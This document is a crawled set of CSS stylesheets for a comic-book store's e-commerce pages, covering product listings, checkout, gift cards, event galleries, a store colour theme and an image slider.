    .testimonail-box span {
        font-size: 18px;
        line-height: 22px;
    }

    .testimonial-section .owl-carousel .owl-nav {
        margin: 25px 0 0;
    }

    .footercontent {
        width: 100%;
        padding: 0px 0px 40px 0px;
    }

    .footerform {
        width: 100%;
    }

        .footerform h4 {
            font-size: 20px;
        }

    .footercontent figure img {
        max-width: 100px;
    }

    .footercontent p {
        font-size: 14px;
        line-height: 22px;
        margin: 0 0 15px 0;
    }

    .download-section {
        margin: 20px 0 0;
    }

    .downloadlink {
        margin: 15px 0 0;
    }

        .downloadlink a img {
            max-width: 120px;
        }

    .footerform .form-control {
        height: 50px;
    }

    .footerform label {
        font-size: 14px;
        line-height: 14px;
        top: 18px;
    }

    .footerform .form-group.focused label {
        top: 4px;
        font-size: 12px;
    }

    .footerform textarea.form-control {
        height: 120px;
    }

    .footerform .redbtn {
        height: 48px;
        min-width: 140px;
        font-size: 16px;
    }

    .footerlink li {
        font-size: 14px;
    }

    .copyright {
        font-size: 14px;
    }

    .recentitem .productbox-content {
        width: calc(100% - 154px);
        padding: 0 0 0 15px;
    }

    .productbox-content {
        width: calc(100% - 154px);
        padding: 0 0px 10px 15px;
    }

        .productbox-content h4 {
            line-height: 22px;
        }

        .productbox-content p br {
            display: none;
        }

    .availablebtn {
        width: 100%;
        margin-left: 154px;
    }

        .availablebtn .redbtn {
            width: 140px;
            height: 40px;
            line-height: 16px;
            font-size: 14px;
        }

    .rating {
        margin-right: 20px;
        margin-bottom: 10px;
    }

    .selleritem > a {
        margin-bottom: 10px;
    }

    .productimg {
        width: 154px;
    }

    .aboutproduct h4 {
        font-size: 18px;
        line-height: 24px;
    }

    .aboutproduct p {
        font-size: 14px;
        line-height: 26px;
    }

    .detail-left .productimg {
        width: 120px;
    }

    .detail-left .productbox-content {
        padding: 0 0px 0 10px;
        width: 70%;
    }

    .productdetail .productbox-content h4 {
        font-size: 18px;
        line-height: 24px;
        margin: 0 0 10px;
    }

    .detail-left .availablebtn .redbtn {
        width: 140px;
        height: 40px;
        font-size: 14px;
        line-height: 18px;
    }

    .detail-right ul li {
        font-size: 14px;
        line-height: 32px;
    }

    .recentlyviewed .heading h2 {
        font-size: 18px;
        line-height: 30px;
        margin: 0 0 20px;
    }

    .productlisting ul {
        margin: 0 -5px;
    }

        .productlisting ul li {
            width: 33.33%;
            padding: 0 5px 10px;
        }

    .productlisting .productcontent p {
        font-size: 14px;
        line-height: 18px;
    }

    .sorting li a {
        padding: 5px 5px;
    }
}

@media (max-width:567px) {
    .productlisting ul li {
        width: 50%;
    }
}

@media (max-width:479px) {
    .recentitem .productimg {
        width: 100%;
    }

    .recentitem .productbox-content {
        width: 100%;
        padding: 15px 0 0 0;
    }

    .productimg {
        width: 100%;
    }

    .productbox-content {
        width: 100%;
        padding: 0 0px 10px 0;
    }

    .availablebtn {
        margin-left: 0;
    }

    .detail-left .productimg {
        width: 100%;
    }

    .detail-left .productbox-content {
        padding: 20px 0px 0 0px;
        width: 100%;
    }
}

.brand_list li {
    display: inline-block;
    font-size: 13px;
    width: 23%;
    margin: 8px 10px 8px 0px;
    text-align: center;
    vertical-align: top;
}

.sorting li.active a {
    background-color: #D00F24;
    border: 1px solid #D00F24;
    color: #fff;
}
/*.productbox figure {background-color: #fff; overflow: hidden; height: 381px; display: flex; align-items: center; flex-wrap: wrap; justify-content: center;}*/
.loadmore-btn {
    background-color: #D00F24;
    color: #ffffff;
    border: 1px solid #D00F24;
    width: 130px;
    margin: auto;
    display: block;
}

    .loadmore-btn:after {
        background-color: #ffffff;
    }

.productlisting ul li h3 {
    padding: 15px 0 0 0;
    font-size: 16px;
    line-height: 24px;
    margin: 0;
    color: #000;
}

.searchdropdown {
    padding: 30px 0;
}

    .searchdropdown .form-control {
        border: 1px solid #b7b7b7;
        border-radius: 0;
        height: 50px;
        padding: 0 15px;
    }

    .searchdropdown select.form-control {
        background-image: url("../NewImg/bottom-arrow-icon.svg");
        background-repeat: no-repeat;
        background-position: 95% center;
    }

    .searchdropdown .form-control:focus {
        border: 1px solid #b7b7b7;
        box-shadow: none;
    }

.right-section .breadcrumb-section {
    margin-bottom: 10px;
}

.content-title {
    display: block;
    margin: 0 0 5px;
}

.optionlist li input {
    margin-right: 5px;
}

.popup {
    padding: 20px !important;
    width: 100% !important;
    left: 0 !important;
    top: 50px !important;
    background: #FFF;
    z-index: 9999;
    box-shadow: none !important;
    border: none !important;
    max-width: 600px;
    margin: auto !important;
    right: 0 !important;
    border-radius: 8px;
}

.section2Mobile {
    font-size: 18px;
    line-height: 26px;
    margin: 20px 0 0;
    overflow-y: auto;
    max-height: 400px;
}

    .section2Mobile h4 {
        text-align: center;
        margin: 0 0 15px;
        font-size: 20px;
    }

.closebtn a {
    background-color: #D00F24;
    height: 30px;
    width: 30px;
    border-radius: 50%;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    color: #fff;
    text-decoration: none;
    font-family: Arial;
}

.modal-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0,0,0,0.8);
    z-index: 9;
    opacity: 0;
    visibility: hidden;
}

    .modal-overlay.active {
        opacity: 1;
        visibility: visible;
    }

@media (max-width: 767px) {
    .productlisting ul li h3 {
        font-size: 14px;
        line-height: 18px;
    }

    .searchdropdown {
        padding: 15px 0 0 0;
    }

        .searchdropdown .col-3 {
            width: 100%;
            padding-bottom: 15px;
        }

    .heading.redbg {
        flex-wrap: wrap;
        justify-content: center;
    }

        .heading.redbg h1 {
            padding: 0 0 10px;
            width: 100%;
        }

        .heading.redbg button.btn.whitebtn {
            margin-right: 5px;
        }

    .viewmorebtn {
        margin-left: 5px;
    }

    .popup {
        width: 95% !important;
        left: 10px !important;
        top: 10px !important;
        bottom: 10px;
        right: 10px !important;
        margin: auto;
        overflow-y: auto;
        padding: 10px 15px !important;
    }

        .popup .row.mt-5 {
            margin-top: 0 !important;
        }
}

.loader {
    background-color: rgba(0, 0, 0, 0.3);
    bottom: 0;
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index:1;
}

    .loader > figure {
        left: 50%;
        border: 2px solid #920004;
        position: fixed;
        top: 50%;
        background-color: #fff;
        border-radius: 50%;
        padding: 10px;
    }

    .loader img {
        border-radius: 50%;
        max-width: 40px;
    }



.mainnheading {
    text-align: center;
    margin: 30px 0;
}

    .mainnheading h2 {
        font-size: 30px;
        text-transform: capitalize;
        font-weight: 700;
        color: #000000;
        margin: 0;
    }

@media (max-width:767px) {
    .mainnheading h2 {
        font-size: 20px;
    }
}

.left-section h1 {
    background-color: #000000;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 13px 15px;
    margin: 0;
}

    .left-section h1 a {
        color: #fff;
    }

.footerform h3 {
    font-size: 26px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 20px;
}

.footerform .form-group.focused #CaptchaCodeId {
    top: 40px;
    font-size: 14px;
}

.footerform #CaptchaCodeId {
    top: 40px;
    font-size: 14px;
}

.redbg1 {
    display: flex;
    align-items: center;
    /* justify-content: space-between;*/
    background-color: #D00F24;
    padding: 12px 24px;
}

.qty_sec {
    padding: 15px 10px;
}

    .qty_sec ul {
        list-style: none;
        margin: 0px;
        padding: 0px;
        display: flex;
    }

        .qty_sec ul li {
            display: inline-block;
            margin: 5px 8px 5px 0px;
            padding: 0px;
            vertical-align: middle;
            font-size: 16px;
        }

            .qty_sec ul li a {
                text-decoration: none;
                color: #fff;
            }

            .qty_sec ul li .qty_arw a {
                line-height: 20px;
            }

span.qty {
    position: relative;
    width: 120px;
    display: block;
}

.qty_arw {
    position: absolute;
    top: 1px;
    right: 8px;
    height: 40px;
    border-left: 1px solid #ddd;
    padding-left: 8px;
}

    .qty_arw a {
        display: block;
    }

span.qty .form-control {
    -moz-appearance: none;
    -webkit-appearance: none;
    border-radius: 0;
    height: 42px;
}
/*
.category-search {
  
    padding: 10px 10px 10px 10px;
    margin-bottom: 25px;
}
    .category-search .ddcatAndSubsearch{
        display:flex;
    }*/

.profile_open {
    position: relative;
    padding: 5px 0px 5px 0px;
    transition: all 0.5s ease 0s;
}

    .profile_open .dropdown_menus {
        position: absolute;
        top: 30px;
        left: 2px;
        right: 0;
        width: 200px;
        z-index: 99;
        display: none;
    }

        .profile_open .dropdown_menus li a {
            background-color: #fff;
            border-bottom: 1px solid #000;
            color: #000;
            width: 170px;
            padding: 10px;
        }

.shipping_box {
    text-align: justify;
}

    .shipping_box h4 {
        border-bottom: 1px solid #dedede;
        padding: 10px 0 9px 0;
        border-top: 1px solid #dedede;
    }

.pay_summary {
    text-align: justify;
}

    .pay_summary h4 {
        border-bottom: 1px solid #dedede;
        padding: 10px 0 9px 0;
        border-top: 1px solid #dedede;
    }
.delivery_address {
    text-align: justify;
}
.delivery_address h4 {
    border-bottom: 1px solid #dedede;
    padding: 10px 0 9px 0;
    border-top: 1px solid #dedede;
}

.pay_summary table tbody tr td {
    padding: 6px;
}
#ancAddneww {
    color: red;
    /*padding: 6px;*/
    /*border-radius: 4px;*/
    cursor:pointer;
}
#ancShow {
    color: red;
   /* padding: 6px;*/
    /*border-radius: 4px;*/
    cursor: pointer;
}
.ErrorMsgDiv {
    line-height: 1;
    padding-bottom: 10px;
    padding-top: 10px;
    background: #d00f24;
    width: 98%;
    margin: 0 auto;
    color: #fff;
}
.SuccessMsg {
    line-height: 1;
    padding-bottom: 10px;
    padding-top: 10px;
    background: #07741c;
    width: 98%;
    margin: 0 auto;
    color: #fff;
}

.wrapper {
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    width: 100%;
    min-height: 100%;
    padding: 20px;
}

#formContent {
    -webkit-border-radius: 10px 10px 10px 10px;
    border-radius: 10px 10px 10px 10px;
    background: #fff;
    padding: 30px;
    width: 100%;
    position: relative;
    padding: 0px;
    -webkit-box-shadow: 0 30px 60px 0 rgba(0,0,0,0.3);
    box-shadow: 0 30px 60px 0 rgba(0,0,0,0.3);
    text-align: center;
}

#formHeader {
    background-color: #f6f6f6;
    border-top: 1px solid #dce8f1;
    padding: 10px;
    text-align: center;
    -webkit-border-radius: 0 0 10px 10px;
    margin-bottom: 20px;
    border-radius: 10px 10px 0px 0px;
    border-bottom: 1px solid #dedede;
}
.payment_recived {
    padding: 10px 6px 5px;
    background: #dedede;
}
.old_address{
    text-align:justify;
}
    .old_address h4 {
        border-bottom: 1px solid #dedede;
        padding: 10px 0 9px 0;
        border-top: 1px solid #dedede;
    }

.payment_summary {
    text-align: justify;
}
    .payment_summary h4 {
        border-bottom: 1px solid #dedede;
        padding: 10px 0 9px 0;
        border-top: 1px solid #dedede;
    }
    .payment_summary table tbody tr td {
        padding-top: 3px;
        padding-bottom: 8px;
        
    }

    .payment_summary .ordrbrdr {
        border-top: 1px solid #dedede;
    }
.order_img {
    border: 1px solid #ccc;
    padding: 2px;
    max-width: 120px;

}


/*Blog css 15 may 2017 */
#pinBoot {
    position: relative;
    max-width: 100%;
    width: 100%;
}

.white-panel img {
    width: 100%;
    max-width: 100%;
    height: auto;
}

.white-panel {
    position: absolute;
    background: white;
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
    padding: 10px;
}

    .white-panel h4, p {
        color: #5d5d5d;
    }

    .white-panel a {
        text-decoration: none;
    }

    .white-panel h1 {
        font-size: 1em;
    }

        .white-panel h1 a {
            color: #5d5d5d;
        }

    .white-panel:hover {
        box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
        margin-top: -5px;
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
/*End Blog css*/
/*Envent Css*/
.eventgallery img {
    max-width: 100%;
}



.eventgrid-wrap {
    margin: 0 auto;
}

.eventgrid-eventgallery ul {
    list-style: none;
    margin: 0;
    padding: 0;
}



.eventgrid li {
    width: 33%;
    float: left;
    cursor: pointer;
    border: 1px solid #ccc;
    margin-left: 2px;
    margin-top: 2px;
    min-width: 245px;
}

.eventgrid figure {
    padding: 5px;
    -webkit-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

eventgrid-eventgallery figure img {
    display: block;
    width: 100%;
}

.eventgrid figcaption {
    border-top: 1px solid #CCC;
    padding: 4px;
}

.eventgrid-eventgallery figcaption h3 {
    margin: 0;
    padding: 0 0px 0;
    color: #000;
    font-size: 17px;
    font-weight: 300;
}

.eventgrid-eventgallery figcaption p {
    margin: 0;
    font-size: 12px;
    color: #000;
    padding: 3px;
}

.time {
    border: none;
    padding: 1px;
}

.circle1 {
    position: relative;
    float: right;
    margin: 3%;
    height: 41px;
    width: 45px;
    font-size: 11px;
    padding: 6px;
    border: 1px solid #958b53;
    background-color: #f6d519;
    border-radius: 50%;
    display: block;
    text-align: center;
    color: #060606;
    text-transform: uppercase;
    top: 50%;
    right: -15px;
    padding-top: 7px;
}

.eventimage {
    width: 100%;
    height: 123px;
}



@media (max-width: 600px) {

    .eventgrid li {
        width: 100%;
    }

    .jssorparent, .jssormain {
        width: 300px !important;
        height: 200px !important;
    }

    .jssora051 {
        width: 30px !important;
        height: 30px !important;
    }

    #eventdivform h5, .eventspan {
        padding-left: 0px !important;
    }
}


.jssora051 {
    display: block;
    position: absolute;
    cursor: pointer;
    background-color: #000;
    width: 55px;
    height: 55px;
    top: 0px;
}

.jssormain {
    position: relative;
    top: 0px;
    left: 0px;
    width: 980px;
    height: 380px;
    overflow: hidden;
}

.jssorparent {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 980px;
    height: 380px;
    overflow: hidden;
}


.jssora051 svg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}


.jssora051 .a {
    fill: none;
    stroke: #fff;
    stroke-width: 360;
    stroke-miterlimit: 10;
}

.jssora051:hover {
    opacity: .8;
}

.jssora051.jssora051dn {
    opacity: .5;
}

.jssora051.jssora051ds {
    opacity: .3;
    pointer-events: none;
}

#eventpopdiv {
    width: 100%;
    height: 100%;
    opacity: .95;
    top: 0;
    left: 0;
    display: none;
    position: fixed;
    background-color: #313131;
    overflow: auto;
    display: block;
    z-index: 999;
}

#popupContact {
    position: absolute;
    left: 35%;
    top: 15%;
    /* margin-left: -202px;*/
    font-family: 'Raleway',sans-serif;
    border: 2px solid #a10f07;
    border-radius: 10px;
}

#eventdivform {
    max-width: 525px;
    min-width: 250px;
    border: 2px solid darkred;
    border-radius: 30px;
    font-family: raleway;
    background-color: #fff;
}

    #eventdivform h5 {
        padding-left: 10px;
        text-transform: uppercase;
    }

.Skipclass {
    float: right;
    height: 32px;
    border-radius: 20px !important;
    color: #fff;
    font-size: 13px !important;
    cursor: pointer;
    margin: 10px;
}

.eventspan {
    font-size: 21px;
    padding-left: 5px;
    font-weight: normal;
    margin-top: 3%;
    color: #000;
}


.eventgrid li h3 {
    padding: 3px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 6px;
}

.profile_open img {
    width: 20px;
    border: 1px solid #000;
    padding: 2px;
    border-radius: 50%;
}
.whitebtnnew{
    border-radius:50px;
}

.empty_cart {
    border: 1px solid #ccc;
    margin: 20px auto;
    padding: 20px 0px;
    text-align: center;
    width: 600px;
    max-width: 100%;
}

.listeducatorprice span {
    font-size: 16px;
    color: #780609;
    text-decoration: line-through;
}


.sort_view {
    background-color: #F4F4F4;
    padding: 10px 10px 15px;
    margin-top: 15px;
}

    .sort_view ul {
        list-style: none;
        margin: 0px;
        padding: 0px;
        font-size: 0;
    }

        .sort_view ul li {
            display: inline-block;
            margin: 5px 9px 5px 0px;
            padding: 0px;
            font-size: 14px;
            text-align: center;
            border: 1px solid #ccc;
            background-color: #fff;
            text-transform: uppercase;
            min-width: 25px;
            position: relative;
        }

            .sort_view ul li a {
                text-decoration: none;
                color: #3e3e3e;
                outline: 0 none;
                padding: 5px 8px;
                display: block;
            }
.lightbox {
    display: none;
    position: fixed;
    z-index: 9999;
    width: 100%;
    height: 100%;
    text-align: center;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .8);
}

.ressubcate_title {
    display: none;
}

.ddcatAndSubsearch {
    max-height: 400px;
    overflow-y: auto;
    overflow-x: hidden;
    background: #fff;
    padding: 15px;
    margin-bottom: 20px;
}


.itemshow {
display:block;
}

.itemhide {
    display: none;
}

#txtExpand {
    cursor: pointer;
}

#txtCollapse {
    cursor: pointer;
}

.flexnavnewcss {
    display: flex;
    margin-top: 10px;
    margin-left: 10px;
    border-bottom: 1px solid;
}

    .flexnavnewcss li {
        margin-right: 46px;
        padding: 0px;
    }

        .flexnavnewcss li a {
            border-radius: 0px;
        }

#uladvancetarget li a {
    color: #433517;
}

.selectedFilterBtn {
    width: 100%;
}

.rytlink ul {
    margin: 0;
    padding: 0;
}

.align-items-center {
    margin: 0;
}

.align-items-center ul li {
    border-bottom: medium none;
    display: inline-block;
    margin: 0px 8px 20px 0px;
    width: 25%;
    vertical-align: top;
    border: 2px solid #ebebeb;
}

.eventcatediv {
    background: #dbdbdb;
    border: 1px solid #efbe53;
}
.eventpopdivsec {
    max-width: 700px !important;
    border-radius: 10px !important;
}

.textskipclass {
    padding: 25px;
}


@media (max-width:1440px) {
    .txtsearchbox {
        width: 75%;
        margin: 0 auto;
    }

    .searchbox .searchicon {
        top: -5px;
        right: 60px;
    }

    #giftcontent {
        width: 85%;
    }

    .profile_open .dropdown_menus {
        left: -30px;
    }
}

@media (max-width: 1024px) {

    .align-items-center ul li {
        width: 35%;
    }
}

@media (max-width: 768px) {

    .align-items-center ul li {
        width: 50%;
    }
    #giftcontent {
        width: 90%;
    }
}

@media (max-width: 440px) {

    .align-items-center ul li {
        width: 85%;
    }
    #giftcontent {
        width: 100%;
    }
}


#giftcontent {
    width: 60%;
    -webkit-border-radius: 10px 10px 10px 10px;
    border-radius: 10px 10px 10px 10px;
    background: #fff;
    padding: 30px;
    position: relative;
    padding: 0px;
    -webkit-box-shadow: 0 30px 60px 0 rgba(0,0,0,0.3);
    box-shadow: 0 30px 60px 0 rgba(0,0,0,0.3);
    text-align: center;
}

.searchbox .form-control {
    height: 45px;
    width: 100%;
    margin: 0;
}

@media (max-width:1399px) {
    .searchbox {
        width: 650px;
        padding-right:20px;
    }
        .searchbox.unactive .col-sm-4 ul {
            width: 100% !important;
        }
        .searchbox.unactive .col-sm-8 .txtsearchbox {
            width: 100%;
        }
        .searchbox .form-control {
            font-size: 14px;
            width: 100%;
        }
    .connect-icon {
        display: flex !important;
        align-items: center;
    }
    form#FormSearchProduct {
        position: relative;
    }
    .searchbox .searchicon {
        top: -5px;
        right: 15px;
    }
}
@media (max-width:1199px) {
    .topheader {
        flex-wrap: wrap;
        height: auto;
    }
    .searchbox {
        width: 730px;
        padding-right: 0;
    }
    .connect-icon {
        width: 100%;
        justify-content: flex-end;
        padding: 15px 0px 10px 0px;
    }
    .order_img {
        width: 120px;
        max-width: 120px;
    }
}
@media (max-width:991px) {
    .searchbox {
        width: 540px;
    }
    .orderdetail_old_address {
        padding: 15px;
    }
    .orderdetail_payment_summary {
        padding: 15px;
    }
    #targetDiv{
        padding:15px;
    }
    .pay_summary{
        padding:15px;
    }
    .delivery_address{
        padding:15px;
    }

    #billingAdddresDiv {
        padding: 15px;
    }

    .billingAddressmodal {
        top: 10%;
    }
}
@media (max-width:767px) {
    #navbarNavDropdown {
        top: 0;
        height:100% !important;
    }
    .connect-icon {
        width: auto;
        justify-content: flex-end;
        padding: 0;
        position: absolute;
        right: 0;
        top: 13px;
    }
    .searchbox {
        position: relative;
        left: auto;
        right: auto;
        bottom: auto;
        margin: auto;
        opacity: 1;
        visibility: visible;
        z-index:inherit;
    }
    .navbar-toggler.open {
        top: -140px;
        bottom: auto!important;
    }

    .rytlink .align-items-center ul {
        padding: 0 15px;
    }
   .rytlink .align-items-center ul li {
        width: 100%;
    }

    .smallgiftcardamount {
        padding-top: 0% !important;
        position: absolute !important;
        margin-top: -63% !important;
        margin-left: -9% !important;
        font-size: 14px;
    }

    .smallgiftcardlogo {
        position: absolute;
        margin-top: -6% !important;
        margin-left: 37% !important;
    }

    .smallGiftCardNumber {
        font-size: 13px;
        top: 0px !important;
        position: relative;
        margin-left: 5% !important;
    }

    .smallgiftCarttxt {
        font-size: 18px;
        top: 0px !important;
        position: unset !important;
        margin-top: 6% !important;
        margin-left: -6% !important;
    }

    .smalllabel-storename {
        width: 100%;
        font-size: 12px;
        top: 0px !important;
        position: unset !important;
        margin-top: 0% !important;
        margin-left: 13% !important;
    }
}
@media (max-width:399px) {
    .smalltemplete {
        height: 125px !important;
    }

    .small-gift-ribon {
        height: 125px !important;
    }

    .smallgiftcardamount {
        padding-top: 0% !important;
        position: absolute !important;
        margin-top: -74% !important;
        margin-left: -8% !important;
    }
    .smallGiftCardNumber {
        top: 0px !important;
        margin-left: -10% !important;
    }
}
.profile_open .dropdown_menus li a {
    color: #000 !important;
}

.mycardheader {
    float: left;
    font-size: 22px
}

#tbodyMyOrderList td a {
    color: #212529;
}

@media (max-width:767px) {
    footer .footercontent .mail li a {
        word-break: break-all;
    }

    .qty_sec ul {
        flex-wrap: wrap;
    }
}

@media (max-width:415px) {
    .searchbox {
        margin: 10px auto 0;
    }

    .connect-icon {
        flex-wrap: wrap;
        width: 65%;
        top: 5px;
    }
}

.servicespan tr td input[type="radio"] {
    margin: 0 20px 0 10px;
}

.searchbox .searchicon {
    padding: 6px;
}   
@media (max-width:767px) {
    .servicespan tr td input[type="radio"] {
        margin: 0 15px 0 0;
    }

    .pay_summary .servicespan tr td {
        text-align: left;
    }

    .searchbox .searchicon {
        padding: 0px;
    }
}


.servicespan tr td input[type="radio"] {
    margin: 0 20px 0 10px;
}

.shippigrdbtn {
    background: #f6f6f6;
    padding: 13px;
    margin: 0 auto;
    border-bottom: 1px solid #d8d8d8;
}

.shipping1 {
    text-align: right;
}

.shipping2 {
    text-align: left;
}

.addEditbtn {
    width: 25%;
}

.removebtn {
    margin-right: 10px;
    float: right;
    width: 25%;
}

.AddnewAddress {
    margin-top: 10px;
    float: left;
}

.ShowAllAddressbtn {
    margin: 10px;
    width: 50%;
    float: right;
}

.btnsave {
    width: 50%;
    margin: 10px 10px 10px 10px;
}

.btnclose {
    width: 50%;
    margin: 10px 10px 10px 10px;
    float: right;
}
.contactbtn {
    width: 20%;
    margin-bottom: 20px;
}

.ValidationBox {
    margin: 3% auto 0px !important;
}

.captchadiv {
    display: flex;
}

@media (max-width:1499px) {
    .ShowAllAddressbtn {
        width: 60%;
    }
}

@media (max-width:767px) {
    .servicespan tr td input[type="radio"] {
        margin: 0 15px 0 0;
    }

    .pay_summary .servicespan tr td {
        text-align: left;
    }
}

@media (max-width:1199px) {
    #popupContact {
        left: 25%;
        top: 15%;
    }

    .removebtn {
        width: 40%;
    }

    .ShowAllAddressbtn {
        width: 80%;
    }

    .btnsave {
        width: 100%;
        margin: 10px auto;
    }

    .btnclose {
        width: 100%;
        margin: 0px auto;
    }

    .addEditbtn {
        width: 50%;
    }
}

@media (max-width:800px) {
    #popupContact {
        left: 15%;
        top: 15%;
    }

    .removebtn {
        width: 25%;
    }

    .ShowAllAddressbtn {
        width: 50%;
    }
}

@media (max-width:499px) {
    #popupContact {
        left: 0%;
        top: 15%;
    }

    .shipping1 {
        text-align: left;
    }

    .addressbtn {
        display: flex;
    }

    .addEditbtn {
        width: 50%;
        margin: 0;
    }

    .removebtn {
        width: 50%;
        margin: 0;
        float: unset;
    }

    .AddnewAddress {
        width: 100%;
        margin: 10px auto;
    }

    .ShowAllAddressbtn {
        width: 100%;
        margin: 10px auto;
    }

    .btnsave {
        width: 100%;
        margin: 10px auto;
    }

    .btnclose {
        width: 100%;
        margin: 0px auto;
    }

    .pay_summary h4 {
        font-size: 16px;
    }

    .shipping_box h4 {
        font-size: 16px;
    }
    .contactbtn {
        width: 80%;
    }

    .ValidationBox {
        width: 90% !important;
    }

    .captchadiv {
        display: inline-block;
    }
}

@media (max-width:359px) {
    .profile_open {
        padding: 0px;
    }
}
.giftbox {
    position: relative;
    width: 100%;
    float: left;
    margin-bottom: 10px;
}

.innergiftbox {
    padding: 1.5%;
    width: 91%;
    text-align: center;
    font-size: 14px;
    float: left;
    background-color: #009270;
    color: white;
}

.giftboxclose {
    padding: 1.5%;
    width: 8%;
    text-align: center;
    font-size: 14px;
    float: left;
    background-color: black;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/samuraicomicschandler/Home/AllDynamicCssNewTheme
body_size: 440
content:



header {
    background-color: rgb(217, 31, 38)!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #545454 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: rgb(217, 31, 38)!important;
    }

    .redbg {
    background-color:rgb(217, 31, 38)!important;
    }

    .whitebtn {
    background-color: #545454 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #545454 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: rgb(217, 31, 38)!important;
    color: #fff!important;
    border: 1px solid rgb(217, 31, 38)!important;
    }

    .btn:hover {
    color: rgb(217, 31, 38)!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:rgb(217, 31, 38)!important;
    }

    .left-section h3 {
    background-color: rgb(217, 31, 38)!important;
    color:  #fff!important;

    }
    footer {
    background-color: #545454 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: rgb(217, 31, 38)!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #545454 !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:rgb(217, 31, 38)!important;
    border: 1px solid rgb(217, 31, 38)!important;

    }

    .sorting li a:hover{
    background-color:rgb(217, 31, 38)!important;
    border: 1px solid rgb(217, 31, 38)!important;

    }
    .optionlist li a:hover {
    color:rgb(217, 31, 38)!important;
    }

    .popup_page h2 {
    background-color:rgb(217, 31, 38)!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: rgb(217, 31, 38)!important;
    border: 1px solid rgb(217, 31, 38)!important;
    background: #fff !important;
    }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1
body_size: 582
content:
#imageSliderWrapper,#imageSliderWrapper div{box-sizing:content-box}#imageSliderWrapper{position:relative;border:0 solid green;width:100%;height:316px;display:table;padding:30px}#imageSlider{height:736px;float:left;padding:0;overflow:hidden;position:relative;text-align:center;background-color:#fff}#imageSlider div.item{width:160px;height:94px;padding:2px;background-color:#fff;border:1px solid #eee;margin:4px 20px}#imageSlider img{width:160px;height:94px}.description{color:#fff;position:absolute;top:30px;left:10px}.navPrev,.navNext,.navPause{width:29px;height:29px;position:absolute;top:168px;background:url(/images/navbuttons.gif);display:inline-block;z-index:5;cursor:pointer}.navPause{background-position:0 0;left:287px}.navPlay{background-position:0 -29px;left:287px}.navPrev{width:21px;height:21px;background-position:0 -100px;left:-4%;top:6px}.navNext{width:21px;height:21px;background-position:0 -121px;left:-4%;top:98%}.navPrev,.navPlay,.navPause,.navNext{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.navBullets{z-index:5;cursor:pointer;position:absolute;top:400px;left:90px;width:110px}.navBullets div{width:8px;height:8px;background:transparent url(bullets.png) no-repeat 0 0;float:left;overflow:hidden;vertical-align:middle;cursor:pointer;margin-right:4px;_position:relative}.navBullets div.focus{background-position:0 -8px}.zoomWindowContainer div{border:1px solid #ccc!important;margin-left:3px;margin-top:-4px;height:101%!important}@media(min-width:320px) and (max-width:768px){imageSliderWrapper{padding:0!important}.pro_img figure{float:right!important;width:53%!important;margin-right:8%}.pro_img ul{margin-left:14px!important}#imageSlider{height:230px!important}#imageSlider img{height:60px!important}.navPrev{left:19%!important;top:6px}.navNext{left:19%!important;top:68%}}